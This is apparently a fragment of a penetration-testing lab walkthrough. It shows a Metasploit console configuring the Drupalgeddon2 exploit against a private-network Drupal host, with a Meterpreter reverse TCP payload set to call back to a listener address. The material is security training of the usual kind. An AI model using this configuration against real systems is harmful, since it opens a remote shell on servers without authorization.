 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set  RHOSTS 192.168.204.136
RHOSTS => 192.168.204.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       192.168.204.136  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
                                           ml
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.204.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)



View the full module info with the info, or info -d command.

msf6 exploit(unix/webapp/drupal_drupalgeddon2) >